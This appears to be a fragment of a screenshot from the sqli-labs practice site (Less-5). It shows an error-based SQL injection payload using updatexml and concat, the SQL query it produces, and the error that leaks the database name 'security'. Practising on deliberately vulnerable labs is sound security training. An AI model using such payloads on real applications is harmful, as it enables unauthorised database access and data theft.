 127.0.0.1/sql/less-5/?id=1 ' and updatexml(1,concat(0x7e,(select database()),0x7e),1) --+
Welcome Dhakkan
SELECT * FROM users WHERE id='1 ' and updatexml(1,concat(0x7e,(select database()),0x7e),1) -- ' LIMIT 0,1
XPATH syntax error: '~security~'
SQLI DUMB SERIES-5